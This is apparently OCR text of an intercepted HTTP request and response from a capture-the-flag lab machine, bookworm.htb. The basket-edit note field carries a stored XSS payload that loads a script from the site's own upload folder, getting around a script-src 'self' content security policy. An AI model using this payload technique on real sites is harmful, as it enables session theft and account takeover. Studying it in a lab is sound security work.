 Request
Pretty Raw Hex \n
1 POST /basket/2639/edit HTTP/1.1
2 Host: bookworm.htb
3 Content-Length: 62
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://bookworm.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.50 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
10 Referer: http://bookworm.htb/basket
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: session=
eyJmbGFzaE1lc3NhZ2UiOnt9LCJ1c2VyIjp7ImlkIjoxNCwibmFtZSI6I
m1pYW8iLCJhdmF0YXIiOiIvc3RhdGljL2ltZy91c2VyLnBuZyJ9fQ==;
session.sig=7lcpJLsi09JmkiNBAhTCTACP3L4
14 Connection: close
15
16 quantity=1&note=
<script+src="/static/img/uploads/14"></script>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 29 May 2023 03:50:51 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 58
6 Connection: close
7 X-Powered-By: Express
8 Content-Security-Policy: script-src 'self'
9 Location: /basket
10 Vary: Accept
11 Set-Cookie: session=
eyJmbGFzaE1lc3NhZ2UiOnsic3VjY2VzcyI6WyJTdWNjZXNzZnVsbHkgd
XBkYXRlZCB0aGF0IGl0ZW0gaW4geW91ciBiYXNrZXQuIl19LCJ1c2VyIj
p7ImlkIjoxNCwibmFtZSI6Im1pYW8iLCJhdmF0YXIiOiIvc3RhdGljL2l
tZy91c2VyLnBuZyJ9fQ==; path=/; httponly
12 Set-Cookie: session.sig=qQrQoceOG1DKAlxnZ8PQAewlUX0;
path=/; httponly
13
14 <p>
Found. Redirecting to <a href="/basket">
/basket
</a>
</p>